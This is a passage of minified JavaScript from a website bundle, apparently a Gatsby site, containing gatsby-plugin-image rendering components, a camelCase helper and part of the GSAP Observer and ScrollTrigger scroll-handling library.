0:e.gatsbyImageData))(e)?e.gatsbyImageData:(e=>Boolean(null==e?void 0:e.gatsbyImage))(e)?e.gatsbyImage:null==e||null==(t=e.childImageSharp)?void 0:t.gatsbyImageData},R=e=>{var t,r,n;return null==(t=A(e))||null==(r=t.images)||null==(n=r.fallback)?void 0:n.src},I=e=>{var t,r,n;return null==(t=A(e))||null==(r=t.images)||null==(n=r.fallback)?void 0:n.srcSet};function z(e,t,r){const n={};let i="gatsby-image-wrapper";return"fixed"===r?(n.width=e,n.height=t):"constrained"===r&&(i="gatsby-image-wrapper gatsby-image-wrapper-constrained"),{className:i,"data-gatsby-image-wrapper":"",style:n}}function Y(e){var t;let{baseUrl:r,urlBuilder:n,sourceWidth:i,sourceHeight:a,pluginName:o="getImageData",formats:s=["auto"],breakpoints:l,options:f}=e,d=u(e,C);return null!=(t=l)&&t.length||"fullWidth"!==d.layout&&"FULL_WIDTH"!==d.layout||(l=p),M(c({},d,{pluginName:o,generateImageSource:(e,t,r,i)=>({width:t,height:r,format:i,src:n({baseUrl:e,width:t,height:r,options:f,format:i})}),filename:r,formats:s,breakpoints:l,sourceMetadata:{width:i,height:a,format:"auto"}}))}function N(e,t,r,n,i){return void 0===i&&(i={}),c({},r,{loading:n,shouldLoad:e,"data-main-image":"",style:c({},i,{opacity:t?1:0})})}function L(e,t,r,n,i,a,o,s){const l={};a&&(l.backgroundColor=a,"fixed"===r?(l.width=n,l.height=i,l.backgroundColor=a,l.position="relative"):("constrained"===r||"fullWidth"===r)&&(l.position="absolute",l.top=0,l.left=0,l.bottom=0,l.right=0)),o&&(l.objectFit=o),s&&(l.objectPosition=s);const u=c({},e,{"aria-hidden":!0,"data-placeholder-image":"",style:c({opacity:t?0:1,transition:"opacity 500ms linear"},l)});return u}function D(e,t){var r,i;const{images:a,placeholder:o}=e,s=c({},u(e,T),{images:c({},a,{sources:[]}),placeholder:o&&c({},o,{sources:[]})});var l;return t.forEach(t=>{var r;let{media:i,image:a}=t;i&&(a.layout,e.layout,(r=s.images.sources).push.apply(r,(0,n.A)(a.images.sources.map(e=>c({},e,{media:i}))).concat([{media:i,srcSet:a.images.fallback.srcSet}])),s.placeholder&&s.placeholder.sources.push({media:i,srcSet:a.placeholder.fallback}))}),(r=s.images.sources).push.apply(r,(0,n.A)(a.sources)),null!=o&&o.sources&&(null==(l=s.placeholder)||(i=l.sources).push.apply(i,(0,n.A)(o.sources))),s}const F=["children"],W=function(e){let{layout:t,width:r,height:n}=e;return"fullWidth"===t?i.createElement("div",{"aria-hidden":!0,style:{paddingTop:n/r*100+"%"}}):"constrained"===t?i.createElement("div",{style:{maxWidth:r,display:"block"}},i.createElement("img",{alt:"",role:"presentation","aria-hidden":"true",src:`data:image/svg+xml;charset=utf-8,%3Csvg%20height='${n}'%20width='${r}'%20xmlns='http://www.w3.org/2000/svg'%20version='1.1'%3E%3C/svg%3E`,style:{maxWidth:"100%",display:"block",position:"static"}})):null},B=function(e){let{children:t}=e,r=u(e,F);return i.createElement(i.Fragment,null,i.createElement(W,c({},r)),t,null)},X=["src","srcSet","loading","alt","shouldLoad"],$=["fallback","sources","shouldLoad"],j=function(e){let{src:t,srcSet:r,loading:n,alt:a="",shouldLoad:o}=e,s=u(e,X);return i.createElement("img",c({},s,{decoding:"async",loading:n,src:o?t:void 0,"data-src":o?void 0:t,srcSet:o?r:void 0,"data-srcset":o?void 0:r,alt:a}))},H=function(e){let{fallback:t,sources:r=[],shouldLoad:n=!0}=e,a=u(e,$);const o=a.sizes||(null==t?void 0:t.sizes),s=i.createElement(j,c({},a,t,{sizes:o,shouldLoad:n}));return r.length?i.createElement("picture",null,r.map(e=>{let{media:t,srcSet:r,type:a}=e;return i.createElement("source",{key:`${t}-${a}-${r}`,type:a,media:t,srcSet:n?r:void 0,"data-srcset":n?void 0:r,sizes:o})}),s):s};var q;j.propTypes={src:s.string.isRequired,alt:s.string.isRequired,sizes:s.string,srcSet:s.string,shouldLoad:s.bool},H.displayName="Picture",H.propTypes={alt:s.string.isRequired,shouldLoad:s.bool,fallback:s.exact({src:s.string.isRequired,srcSet:s.string,sizes:s.string}),sources:s.arrayOf(s.oneOfType([s.exact({media:s.string.isRequired,type:s.string,sizes:s.string,srcSet:s.string.isRequired}),s.exact({media:s.string,type:s.string.isRequired,sizes:s.string,srcSet:s.string.isRequired})]))};const U=["fallback"],V=function(e){let{fallback:t}=e,r=u(e,U);return t?i.createElement(H,c({},r,{fallback:{src:t},"aria-hidden":!0,alt:""})):i.createElement("div",c({},r))};V.displayName="Placeholder",V.propTypes={fallback:s.string,sources:null==(q=H.propTypes)?void 0:q.sources,alt:function(e,t,r){return e[t]?new Error(`Invalid prop \`${t}\` supplied to \`${r}\`. Validation failed.`):null}};const G=function(e){return i.createElement(i.Fragment,null,i.createElement(H,c({},e)),i.createElement("noscript",null,i.createElement(H,c({},e,{shouldLoad:!0}))))};G.displayName="MainImage",G.propTypes=H.propTypes;const J=["as","className","class","style","image","loading","imgClassName","imgStyle","backgroundColor","objectFit","objectPosition"],Z=["style","className"],K=e=>e.replace(/\n/g,""),Q=function(e,t,r){for(var n=arguments.length,i=new Array(n>3?n-3:0),a=3;a<n;a++)i[a-3]=arguments[a];return e.alt||""===e.alt?l().string.apply(l(),[e,t,r].concat(i)):new Error(`The "alt" prop is required in ${r}. If the image is purely presentational then pass an empty string: e.g. alt="". Learn more: https://a11y-style-guide.com/style-guide/section-media.html`)},ee={image:l().object.isRequired,alt:Q},te=["as","image","style","backgroundColor","className","class","onStartLoad","onLoad","onError"],re=["style","className"],ne=new Set;let ie,ae;const oe=function(e){let{as:t="div",image:n,style:a,backgroundColor:o,className:s,class:l,onStartLoad:f,onLoad:d,onError:p}=e,h=u(e,te);const{width:g,height:m,layout:v}=n,y=z(g,m,v),{style:b,className:w}=y,x=u(y,re),_=(0,i.useRef)(),E=(0,i.useMemo)(()=>JSON.stringify(n.images),[n.images]);l&&(s=l);const M=function(e,t,r){let n="";return"fullWidth"===e&&(n=`<div aria-hidden="true" style="padding-top: ${r/t*100}%;"></div>`),"constrained"===e&&(n=`<div style="max-width: ${t}px; display: block;"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height='${r}'%20width='${t}'%20xmlns='http://www.w3.org/2000/svg'%20version='1.1'%3E%3C/svg%3E" style="max-width: 100%; display: block; position: static;"></div>`),n}(v,g,m);return(0,i.useEffect)(()=>{ie||(ie=r.e(108).then(r.bind(r,1108)).then(e=>{let{renderImageToString:t,swapPlaceholderImage:r}=e;return ae=t,{renderImageToString:t,swapPlaceholderImage:r}}));const e=_.current.querySelector("[data-gatsby-image-ssr]");if(e&&P())return e.complete?(null==f||f({wasCached:!0}),null==d||d({wasCached:!0}),setTimeout(()=>{e.removeAttribute("data-gatsby-image-ssr")},0)):(null==f||f({wasCached:!0}),e.addEventListener("load",function t(){e.removeEventListener("load",t),null==d||d({wasCached:!0}),setTimeout(()=>{e.removeAttribute("data-gatsby-image-ssr")},0)})),void ne.add(E);if(ae&&ne.has(E))return;let t,i;return ie.then(e=>{let{renderImageToString:r,swapPlaceholderImage:o}=e;_.current&&(_.current.innerHTML=r(c({isLoading:!0,isLoaded:ne.has(E),image:n},h)),ne.has(E)||(t=requestAnimationFrame(()=>{_.current&&(i=o(_.current,E,ne,a,f,d,p))})))}),()=>{t&&cancelAnimationFrame(t),i&&i()}},[n]),(0,i.useLayoutEffect)(()=>{ne.has(E)&&ae&&(_.current.innerHTML=ae(c({isLoading:ne.has(E),isLoaded:ne.has(E),image:n},h)),null==f||f({wasCached:!0}),null==d||d({wasCached:!0}))},[n]),(0,i.createElement)(t,c({},x,{style:c({},b,a,{backgroundColor:o}),className:`${w}${s?` ${s}`:""}`,ref:_,dangerouslySetInnerHTML:{__html:M},suppressHydrationWarning:!0}))},se=(0,i.memo)(function(e){return e.image?(0,i.createElement)(oe,e):null});se.propTypes=ee,se.displayName="GatsbyImage";const le=["src","__imageData","__error","width","height","aspectRatio","tracedSVGOptions","placeholder","formats","quality","transformOptions","jpgOptions","pngOptions","webpOptions","avifOptions","blurredOptions","breakpoints","outputPixelDensities"];function ce(e){return function(t){let{src:r,__imageData:n,__error:a}=t,o=u(t,le);return a&&console.warn(a),n?i.createElement(e,c({image:n},o)):(console.warn("Image not loaded",r),null)}}const ue=ce(function(e){let{as:t="div",className:r,class:n,style:a,image:o,loading:s="lazy",imgClassName:l,imgStyle:f,backgroundColor:d,objectFit:p,objectPosition:h}=e,g=u(e,J);if(!o)return console.warn("[gatsby-plugin-image] Missing image prop"),null;n&&(r=n),f=c({objectFit:p,objectPosition:h,backgroundColor:d},f);const{width:m,height:v,layout:y,images:b,placeholder:w,backgroundColor:x}=o,_=z(m,v,y),{style:E,className:M}=_,k=u(_,Z),S={fallback:void 0,sources:[]};return b.fallback&&(S.fallback=c({},b.fallback,{srcSet:b.fallback.srcSet?K(b.fallback.srcSet):void 0})),b.sources&&(S.sources=b.sources.map(e=>c({},e,{srcSet:K(e.srcSet)}))),i.createElement(t,c({},k,{style:c({},E,a,{backgroundColor:d}),className:`${M}${r?` ${r}`:""}`}),i.createElement(B,{layout:y,width:m,height:v},i.createElement(V,c({},L(w,!1,y,m,v,x,p,h))),i.createElement(G,c({"data-gatsby-image-ssr":"",className:l},g,N("eager"===s,!1,S,s,f)))))}),fe=function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),i=2;i<r;i++)n[i-2]=arguments[i];return"fullWidth"!==e.layout||"width"!==t&&"height"!==t||!e[t]?l().number.apply(l(),[e,t].concat(n)):new Error(`"${t}" ${e[t]} may not be passed when layout is fullWidth.`)},de=new Set(["fixed","fullWidth","constrained"]),pe={src:l().string.isRequired,alt:Q,width:fe,height:fe,sizes:l().string,layout:e=>{if(void 0!==e.layout&&!de.has(e.layout))return new Error(`Invalid value ${e.layout}" provided for prop "layout". Defaulting to "constrained". Valid values are "fixed", "fullWidth" or "constrained".`)}};ue.displayName="StaticImage",ue.propTypes=pe;const he=ce(se);he.displayName="StaticImage",he.propTypes=pe},2729:function(e){"use strict";const t=/[\p{Lu}]/u,r=/[\p{Ll}]/u,n=/^[\p{Lu}](?![\p{Lu}])/gu,i=/([\p{Alpha}\p{N}_]|$)/u,a=/[_.\- ]+/,o=new RegExp("^"+a.source),s=new RegExp(a.source+i.source,"gu"),l=new RegExp("\\d+"+i.source,"gu"),c=(e,i)=>{if("string"!=typeof e&&!Array.isArray(e))throw new TypeError("Expected the input to be `string | string[]`");if(i={pascalCase:!1,preserveConsecutiveUppercase:!1,...i},0===(e=Array.isArray(e)?e.map(e=>e.trim()).filter(e=>e.length).join("-"):e.trim()).length)return"";const a=!1===i.locale?e=>e.toLowerCase():e=>e.toLocaleLowerCase(i.locale),c=!1===i.locale?e=>e.toUpperCase():e=>e.toLocaleUpperCase(i.locale);if(1===e.length)return i.pascalCase?c(e):a(e);return e!==a(e)&&(e=((e,n,i)=>{let a=!1,o=!1,s=!1;for(let l=0;l<e.length;l++){const c=e[l];a&&t.test(c)?(e=e.slice(0,l)+"-"+e.slice(l),a=!1,s=o,o=!0,l++):o&&s&&r.test(c)?(e=e.slice(0,l-1)+"-"+e.slice(l-1),s=o,o=!1,a=!0):(a=n(c)===c&&i(c)!==c,s=o,o=i(c)===c&&n(c)!==c)}return e})(e,a,c)),e=e.replace(o,""),e=i.preserveConsecutiveUppercase?((e,t)=>(n.lastIndex=0,e.replace(n,e=>t(e))))(e,a):a(e),i.pascalCase&&(e=c(e.charAt(0))+e.slice(1)),((e,t)=>(s.lastIndex=0,l.lastIndex=0,e.replace(s,(e,r)=>t(r)).replace(l,e=>t(e))))(e,c)};e.exports=c,e.exports.default=c},6575:function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}r.d(t,{u:function(){return cr},A:function(){return cr}});var i,a,o,s,l,c,u,f,d,p,h,g,m,v=function(){return i||"undefined"!=typeof window&&(i=window.gsap)&&i.registerPlugin&&i},y=1,b=[],w=[],x=[],_=Date.now,E=function(e,t){return t},M=function(e,t){return~x.indexOf(e)&&x[x.indexOf(e)+1][t]},k=function(e){return!!~p.indexOf(e)},S=function(e,t,r,n,i){return e.addEventListener(t,r,{passive:!1!==n,capture:!!i})},O=function(e,t,r,n){return e.removeEventListener(t,r,!!n)},C="scrollLeft",T="scrollTop",P=function(){return h&&h.isPressed||w.cache++},A=function(e,t){var r=function r(n){if(n||0===n){y&&(o.history.scrollRestoration="manual");var i=h&&h.isPressed;n=r.v=Math.round(n)||(h&&h.iOS?1:0),e(n),r.cacheID=w.cache,i&&E("ss",n)}else(t||w.cache!==r.cacheID||E("ref"))&&(r.cacheID=w.cache,r.v=e());return r.v+r.offset};return r.offset=0,e&&r},R={s:C,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:A(function(e){return arguments.length?o.scrollTo(e,I.sc()):o.pageXOffset||s[C]||l[C]||c[C]||0})},I={s:T,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:R,sc:A(function(e){return arguments.length?o.scrollTo(R.sc(),e):o.pageYOffset||s[T]||l[T]||c[T]||0})},z=function(e,t){return(t&&t._ctx&&t._ctx.selector||i.utils.toArray)(e)[0]||("string"==typeof e&&!1!==i.config().nullTargetWarn?console.warn("Element not found:",e):null)},Y=function(e,t){var r=t.s,n=t.sc;k(e)&&(e=s.scrollingElement||l);var a=w.indexOf(e),o=n===I.sc?1:2;!~a&&(a=w.push(e)-1),w[a+o]||S(e,"scroll",P);var c=w[a+o],u=c||(w[a+o]=A(M(e,r),!0)||(k(e)?n:A(function(t){return arguments.length?e[r]=t:e[r]})));return u.target=e,c||(u.smooth="smooth"===i.getProperty(e,"scrollBehavior")),u},N=function(e,t,r){var n=e,i=e,a=_(),o=a,s=t||50,l=Math.max(500,3*s),c=function(e,t){var l=_();t||l-a>s?(i=n,n=e,o=a,a=l):r?n+=e:n=i+(e-i)/(l-o)*(a-o)};return{update:c,reset:function(){i=n=r?0:n,o=a=0},getVelocity:function(e){var t=o,s=i,u=_();return(e||0===e)&&e!==n&&c(e),a===o||u-o>l?0:(n+(r?s:-s))/((r?u:a)-t)*1e3}}},L=function(e,t){return t&&!e._gsapAllow&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e},D=function(e){var t=Math.max.apply(Math,e),r=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(r)?t:r},F=function(){var e,t,r,n;(d=i.core.globals().ScrollTrigger)&&d.core&&(e=d.core,t=e.bridge||{},r=e._scrollers,n=e._proxies,r.push.apply(r,w),n.push.apply(n,x),w=r,x=n,E=function(e,r){return t[e](r)})},W=function(e){return i=e||v(),!a&&i&&"undefined"!=typeof document&&document.body&&(o=window,s=document,l=s.documentElement,c=s.body,p=[o,s,l,c],i.utils.clamp,m=i.core.context||function(){},f="onpointerenter"in c?"pointer":"mouse",u=B.isTouch=o.matchMedia&&o.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in o||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,g=B.eventTypes=("ontouchstart"in l?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in l?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return y=0},500),F(),a=1),a};R.op=I,w.cache=0;var B=function(){function e(e){this.init(e)}var t,r,p;return e.prototype.init=function(e){a||W(i)||console.warn("Please gsap.registerPlugin(Observer)"),d||F();var t=e.tolerance,r=e.dragMinimum,n=e.type,p=e.target,v=e.lineHeight,y=e.debounce,w=e.preventDefault,x=e.onStop,E=e.onStopDelay,M=e.ignore,C=e.wheelSpeed,T=e.event,A=e.onDragStart,B=e.onDragEnd,X=e.onDrag,$=e.onPress,j=e.onRelease,H=e.onRight,q=e.onLeft,U=e.onUp,V=e.onDown,G=e.onChangeX,J=e.onChangeY,Z=e.onChange,K=e.onToggleX,Q=e.onToggleY,ee=e.onHover,te=e.onHoverEnd,re=e.onMove,ne=e.ignoreCheck,ie=e.isNormalizer,ae=e.onGestureStart,oe=e.onGestureEnd,se=e.onWheel,le=e.onEnable,ce=e.onDisable,ue=e.onClick,fe=e.scrollSpeed,de=e.capture,pe=e.allowClicks,he=e.lockAxis,ge=e.onLockAxis;this.target=p=z(p)||l,this.vars=e,M&&(M=i.utils.toArray(M)),t=t||1e-9,r=r||0,C=C||1,fe=fe||1,n=n||"wheel,touch,pointer",y=!1!==y,v||(v=parseFloat(o.getComputedStyle(c).lineHeight)||22);var me,ve,ye,be,we,xe,_e,Ee=this,Me=0,ke=0,Se=e.passive||!w&&!1!==e.passive,Oe=Y(p,R),Ce=Y(p,I),Te=Oe(),Pe=Ce(),Ae=~n.indexOf("touch")&&!~n.indexOf("pointer")&&"pointerdown"===g[0],Re=k(p),Ie=p.ownerDocument||s,ze=[0,0,0],Ye=[0,0,0],Ne=0,Le=function(){return Ne=_()},De=function(e,t){return(Ee.event=e)&&M&&function(e,t){for(var r=t.length;r--;)if(t[r]===e||t[r].contains(e))return!0;return!1}(e.target,M)||t&&Ae&&"touch"!==e.pointerType||ne&&ne(e,t)},Fe=function(){var e=Ee.deltaX=D(ze),r=Ee.deltaY=D(Ye),n=Math.abs(e)>=t,i=Math.abs(r)>=t;Z&&(n||i)&&Z(Ee,e,r,ze,Ye),n&&(H&&Ee.deltaX>0&&H(Ee),q&&Ee.deltaX<0&&q(Ee),G&&G(Ee),K&&Ee.deltaX<0!=Me<0&&K(Ee),Me=Ee.deltaX,ze[0]=ze[1]=ze[2]=0),i&&(V&&Ee.deltaY>0&&V(Ee),U&&Ee.deltaY<0&&U(Ee),J&&J(Ee),Q&&Ee.deltaY<0!=ke<0&&Q(Ee),ke=Ee.deltaY,Ye[0]=Ye[1]=Ye[2]=0),(be||ye)&&(re&&re(Ee),ye&&(A&&1===ye&&A(Ee),X&&X(Ee),ye=0),be=!1),xe&&!(xe=!1)&&ge&&ge(Ee),we&&(se(Ee),we=!1),me=0},We=function(e,t,r){ze[r]+=e,Ye[r]+=t,Ee._vx.update(e),Ee._vy.update(t),y?me||(me=requestAnimationFrame(Fe)):Fe()},Be=function(e,t){he&&!_e&&(Ee.axis=_e=Math.abs(e)>Math.abs(t)?"x":"y",xe=!0),"y"!==_e&&(ze[2]+=e,Ee._vx.update(e,!0)),"x"!==_e&&(Ye[2]+=t,Ee._vy.update(t,!0)),y?me||(me=requestAnimationFrame(Fe)):Fe()},Xe=function(e){if(!De(e,1)){var t=(e=L(e,w)).clientX,n=e.clientY,i=t-Ee.x,a=n-Ee.y,o=Ee.isDragging;Ee.x=t,Ee.y=n,(o||(i||a)&&(Math.abs(Ee.startX-t)>=r||Math.abs(Ee.startY-n)>=r))&&(ye||(ye=o?2:1),o||(Ee.isDragging=!0),Be(i,a))}},$e=Ee.onPress=function(e){De(e,1)||e&&e.button||(Ee.axis=_e=null,ve.pause(),Ee.isPressed=!0,e=L(e),Me=ke=0,Ee.startX=Ee.x=e.clientX,Ee.startY=Ee.y=e.clientY,Ee._vx.reset(),Ee._vy.reset(),S(ie?p:Ie,g[1],Xe,Se,!0),Ee.deltaX=Ee.deltaY=0,$&&$(Ee))},je=Ee.onRelease=function(e){if(!De(e,1)){O(ie?p:Ie,g[1],Xe,!0);var t=!isNaN(Ee.y-Ee.startY),r=Ee.isDragging,n=r&&(Math.abs(Ee.x-Ee.startX)>3||Math.abs(Ee.y-Ee.startY)>3),a=L(e);!n&&t&&(Ee._vx.reset(),Ee._vy.reset(),w&&pe&&i.delayedCall(.08,function(){if(_()-Ne>300&&!e.defaultPrevented)if(e.target.click)e.target.click();else if(Ie.createEvent){var t=Ie.createEvent("MouseEvents");t.initMouseEvent("click",!0,!0,o,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(t)}})),Ee.isDragging=Ee.isGesturing=Ee.isPressed=!1,x&&r&&!ie&&ve.restart(!0),ye&&Fe(),B&&r&&B(Ee),j&&j(Ee,n)}},He=function(e){return e.touches&&e.touches.length>1&&(Ee.isGesturing=!0)&&ae(e,Ee.isDragging)},qe=function(){return(Ee.isGesturing=!1)||oe(Ee)},Ue=function(e){if(!De(e)){var t=Oe(),r=Ce();We((t-Te)*fe,(r-Pe)*fe,1),Te=t,Pe=r,x&&ve.restart(!0)}},Ve=function(e){if(!De(e)){e=L(e,w),se&&(we=!0);var t=(1===e.deltaMode?v:2===e.deltaMode?o.innerHeight:1)*C;We(e.deltaX*t,e.deltaY*t,0),x&&!ie&&ve.restart(!0)}},Ge=function(e){if(!De(e)){var t=e.clientX,r=e.clientY,n=t-Ee.x,i=r-Ee.y;Ee.x=t,Ee.y=r,be=!0,x&&ve.restart(!0),(n||i)&&Be(n,i)}},Je=function(e){Ee.event=e,ee(Ee)},Ze=function(e){Ee.event=e,te(Ee)},Ke=function(e){return De(e)||L(e,w)&&ue(Ee)};ve=Ee._dc=i.delayedCall(E||.25,function(){Ee._vx.reset(),Ee._vy.reset(),ve.pause(),x&&x(Ee)}).pause(),Ee.deltaX=Ee.deltaY=0,Ee._vx=N(0,50,!0),Ee._vy=N(0,50,!0),Ee.scrollX=Oe,Ee.scrollY=Ce,Ee.isDragging=Ee.isGesturing=Ee.isPressed=!1,m(this),Ee.enable=function(e){return Ee.isEnabled||(S(Re?Ie:p,"scroll",P),n.indexOf("scroll")>=0&&S(Re?Ie:p,"scroll",Ue,Se,de),n.indexOf("wheel")>=0&&S(p,"wheel",Ve,Se,de),(n.indexOf("touch")>=0&&u||n.indexOf("pointer")>=0)&&(S(p,g[0],$e,Se,de),S(Ie,g[2],je),S(Ie,g[3],je),pe&&S(p,"click",Le,!0,!0),ue&&S(p,"click",Ke),ae&&S(Ie,"gesturestart",He),oe&&S(Ie,"gestureend",qe),ee&&S(p,f+"enter",Je),te&&S(p,f+"leave",Ze),re&&S(p,f+"move",Ge)),Ee.isEnabled=!0,Ee.isDragging=Ee.isGesturing=Ee.isPressed=be=ye=!1,Ee._vx.reset(),Ee._vy.reset(),Te=Oe(),Pe=Ce(),e&&e.type&&$e(e),le&&le(Ee)),Ee},Ee.disable=function(){Ee.isEnabled&&(b.filter(function(e){return e!==Ee&&k(e.target)}).length||O(Re?Ie:p,"scroll",P),Ee.isPressed&&(Ee._vx.reset(),Ee._vy.reset(),O(ie?p:Ie,g[1],Xe,!0)),O(Re?Ie:p,"scroll",Ue,de),O(p,"wheel",Ve,de),O(p,g[0],$e,de),O(Ie,g[2],je),O(Ie,g[3],je),O(p,"click",Le,!0),O(p,"click",Ke),O(Ie,"gesturestart",He),O(Ie,"gestureend",qe),O(p,f+"enter",Je),O(p,f+"leave",Ze),O(p,f+"move",Ge),Ee.isEnabled=Ee.isPressed=Ee.isDragging=!1,ce&&ce(Ee))},Ee.kill=Ee.revert=function(){Ee.disable();var e=b.indexOf(Ee);e>=0&&b.splice(e,1),h===Ee&&(h=0)},b.push(Ee),ie&&k(p)&&(h=Ee),Ee.enable(T)},t=e,(r=[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}])&&n(t.prototype,r),p&&n(t,p),e}();B.version="3.14.2",B.create=function(e){return new B(e)},B.register=W,B.getAll=function(){return b.slice()},B.getById=function(e){return b.filter(function(t){return t.vars.id===e})[0]},v()&&i.registerPlugin(B);var X,$,j,H,q,U,V,G,J,Z,K,Q,ee,te,re,ne,ie,ae,oe,se,le,ce,ue,fe,de,pe,he,ge,me,ve,ye,be,we,xe,_e,Ee,Me,ke,Se=1,Oe=Date.now,Ce=Oe(),Te=0,Pe=0,Ae=function(e,t,r){var n=He(e)&&("clamp("===e.substr(0,6)||e.indexOf("max")>-1);return r["_"+t+"Clamp"]=n,n?e.substr(6,e.length-7):e},Re=function(e,t){return!t||He(e)&&"clamp("===e.substr(0,6)?e:"clamp("+e+")"},Ie=function e(){return Pe&&requestAnimationFrame(e)},ze=function(){return te=1},Ye=function(){return te=0},Ne=function(e){return e},Le=function(e){return Math.round(1e5*e)/1e5||0},De=function(){return"undefined"!=typeof window},Fe=function(){return X||De()&&(X=window.gsap)&&X.registerPlugin&&X},We=function(e){return!!~V.indexOf(e)},Be=function(e){return("Height"===e?ye:j["inner"+e])||q["client"+e]||U["client"+e]},Xe=function(e){return M(e,"getBoundingClientRect")||(We(e)?function(){return rr.width=j.innerWidth,rr.height=ye,rr}:function(){return ht(e)})},$e=function(e,t){var r=t.s,n=t.d2,i=t.d,a=t.a;return Math.max(0,(r="scroll"+n)&&(a=M(e,r))?a()-Xe(e)()[i]:We(e)?(q[r]||U[r])-Be(n):e[r]-e["offset"+n])},je=function(e,t){for(var r=0;r<oe.length;r+=3)(!t||~t.indexOf(oe[r+1]))&&e(oe[r],oe[r+1],oe[r+2])},He=function(e){return"string"==typeof e},qe=function(e){return"function"==typeof e},Ue=function(e){return"number"==typeof e},Ve=function(e){return"object"==typeof e},Ge=function(e,t,r){return e&&e.progress(t?0:1)&&r&&e.pause()},Je=function(e,t){if(e.enabled){var r=e._ctx?e._ctx.add(function(){return t(e)}):t(e);r&&r.totalTime&&(e.callbackAnimation=r)}},Ze=Math.abs,Ke="left",Qe="right",et="bottom",tt="width",rt="height",nt="Right",it="Left",at="Top",ot="Bottom",st="padding",lt="margin",ct="Width",ut="Height",ft="px",dt=function(e){return j.getComputedStyle(e)},pt=function(e,t){for(var r in t)r in e||(e[r]=t[r]);return e},ht=function(e,t){var r=t&&"matrix(1, 0, 0, 1, 0, 0)"!==dt(e)[re]&&X.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),n=e.getBoundingClientRect();return r&&r.progress(0).kill(),n},gt=function(e,t){var r=t.d2;return e["offset"+r]||e["client"+r]||0},mt=function(e){var t,r=[],n=e.labels,i=e.duration();for(t in n)r.push(n[t]/i);return r},vt=function(e){var t=X.utils.snap(e),r=Array.isArray(e)&&e.slice(0).sort(function(e,t){return e-t});return r?function(e,n,i){var a;if(void 0===i&&(i=.001),!n)return t(e);if(n>0){for(e-=i,a=0;a<r.length;a++)if(r[a]>=e)return r[a];return r[a-1]}for(a=r.length,e+=i;a--;)if(r[a]<=e)return r[a];return r[0]}:function(r,n,i){void 0===i&&(i=.001);var a=t(r);return!n||Math.abs(a-r)<i||a-r<0==n<0?a:t(n<0?r-e:r+e)}},yt=function(e,t,r,n){return r.split(",").forEach(function(r){return e(t,r,n)})},bt=function(e,t,r,n,i){return e.addEventListener(t,r,{passive:!n,capture:!!i})},wt=function(e,t,r,n){return e.removeEventListener(t,r,!!n)},xt=function(e,t,r){(r=r&&r.wheelHandler)&&(e(t,"wheel",r),e(t,"touchmove",r))},_t={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},Et={toggleActions:"play",anticipatePin:0},Mt={top:0,left:0,center:.5,bottom:1,right:1},kt=function(e,t){if(He(e)){var r=e.indexOf("="),n=~r?+(e.charAt(r-1)+1)*parseFloat(e.substr(r+1)):0;~r&&(e.indexOf("%")>r&&(n*=t/100),e=e.substr(0,r-1)),e=n+(e in Mt?Mt[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e},St=function(e,t,r,n,i,a,o,s){var l=i.startColor,c=i.endColor,u=i.fontSize,f=i.indent,d=i.fontWeight,p=H.createElement("div"),h=We(r)||"fixed"===M(r,"pinType"),g=-1!==e.indexOf("scroller"),m=h?U:r,v=-1!==e.indexOf("start"),y=v?l:c,b="border-color:"+y+";font-size:"+u+";color:"+y+";font-weight:"+d+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return b+="position:"+((g||s)&&h?"fixed;":"absolute;"),(g||s||!h)&&(b+=(n===I?Qe:et)+":"+(a+parseFloat(f))+"px;"),o&&(b+="box-sizing:border-box;text-align:left;width:"+o.offsetWidth+"px;"),p._isStart=v,p.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),p.style.cssText=b,p.innerText=t||0===t?e+"-"+t:e,m.children[0]?m.insertBefore(p,m.children[0]):m.appendChild(p),p._offset=p["offset"+n.op.d2],Ot(p,0,n,v),p},Ot=function(e,t,r,n){var i={display:"block"},a=r[n?"os2":"p2"],o=r[n?"p2":"os2"];e._isFlipped=n,i[r.a+"Percent"]=n?-100:0,i[r.a]=n?"1px":0,i["border"+a+ct]=1,i["border"+o+ct]=0,i[r.p]=t+"px",X.set(e,i)},Ct=[],Tt={},Pt=function(){return Oe()-Te>34&&(_e||(_e=requestAnimationFrame(Gt)))},At=function(){(!ue||!ue.isPressed||ue.startX>U.clientWidth)&&(w.cache++,ue?_e||(_e=requestAnimationFrame(Gt)):Gt(),Te||Lt("scrollStart"),Te=Oe())},Rt=function(){pe=j.innerWidth,de=j.innerHeight},It=function(e){w.cache++,(!0===e||!ee&&!ce&&!H.fullscreenElement&&!H.webkitFullscreenElement&&(!fe||pe!==j.innerWidth||Math.abs(j.innerHeight-de)>.25*j.innerHeight))&&G.restart(!0)},zt={},Yt=[],Nt=function e(){return wt(cr,"scrollEnd",e)||qt(!0)},Lt=function(e){return zt[e]&&zt[e].map(function(e){return e()})||Yt},Dt=[],Ft=function(e){for(var 